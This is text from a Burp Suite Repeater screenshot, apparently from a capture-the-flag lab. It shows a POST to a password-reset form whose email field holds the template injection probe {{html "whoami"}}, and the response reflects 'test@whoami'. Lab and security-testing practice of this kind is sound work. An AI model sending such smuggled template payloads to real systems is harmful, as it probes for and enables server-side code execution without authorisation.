 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.113:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.113:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.113:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email=test@{{html "whoami"}}
Response
Pretty Raw Hex Render \n
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: test@whoami
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </section>
51
52
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6